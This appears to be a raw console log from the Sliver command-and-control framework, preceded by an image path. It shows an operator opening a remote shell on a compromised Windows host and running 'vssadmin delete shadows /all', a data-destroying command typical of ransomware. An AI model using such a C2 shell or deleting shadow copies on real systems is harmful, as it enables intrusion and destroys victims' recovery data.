 [server] sliver (COLOURFUL_MOTION) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 4916
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.